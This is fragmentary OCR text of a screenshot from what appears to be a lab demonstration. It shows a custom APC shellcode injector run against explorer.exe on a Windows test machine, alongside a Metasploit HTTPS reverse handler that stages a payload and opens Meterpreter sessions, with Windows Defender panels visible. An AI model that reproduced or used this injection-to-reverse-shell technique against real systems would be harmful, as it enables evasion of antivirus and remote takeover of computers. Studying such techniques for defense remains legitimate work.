 Windows Security
Virus & thr
View and update Virus &
Antivirus.
Real-time protectio
Locates and stops malwa
can turn off this setting fo
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and othe
potential threats.  We'll prompt you if the file we need is lik
personal information.
Automatic sample submission is off. Your device may be
Dismiss
Command Prompt
C:\Users\IEUser\Desktop\APCInjector\x64\Release>APCInjector.exe explorer.exe
[+] Getting list of active processes...
[+] Trying to find explorer.exe in the list...
[+] Found process explorer.exe with PID 11520
[+] Opening chosen process...
[+] Allocating 728 bytes in remote process..
[+] Writing shellcode at 0x0000000002AC0000
[+] Getting list of all threads in the system...
[+] Getting list of active threads in target process...
[+] Queueing APC for thread 2f94...
[+] Queueing APC for thread 13a4...
[+] Queueing APC for thread 37f4...
[+] Queueing APC for thread 3734...
C:\Users\IEUser\Desktop\APCInjector\x64\Release>
Virus & threat protection
Threats found
Windows Defender Antivirus found
threats. Get details.
DEV
C++
POR
8:08 AM
8/1/2022
1
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.100.2:443
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: qwkoofwb) Wit
hout a database connected that payload UUID tracking will not work!
[*] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: qwkoofwb) Sta
ging x64 payload (201308 bytes) ...
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: qwkoofwb) Wit
hout a database connected that payload UUID tracking will not work!
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: qwkoofwb) Wit
hout a database connected that payload UUID tracking will not work!
[*] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: qwkoofwb) Sta
ging x64 payload (201308 bytes) ...
[!] https://192.168.100.2:443 handling request from 192.168.100.1; (UUID: qwkoofwb) Wit
hout a database connected that payload UUID tracking will not work!
[*] Meterpreter session 21 opened (192.168.100.2:443 → 127.0.0.1 ) at 2022-08-01 11:08
:51 -0400
[*] Meterpreter session 22 opened (192.168.100.2:443 → 127.0.0.1 ) at 2022-08-01 11:08
:51 -0400
meterpreter >